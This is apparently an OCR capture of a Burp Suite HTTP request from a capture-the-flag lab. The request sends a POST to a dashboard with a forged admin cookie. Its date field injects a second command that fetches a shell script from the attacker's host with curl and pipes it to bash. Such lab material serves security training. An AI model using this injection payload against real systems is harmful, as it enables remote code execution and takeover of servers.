 Send Cancel < >
Request
Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;curl+http://10.10.14.203/shell.sh|bash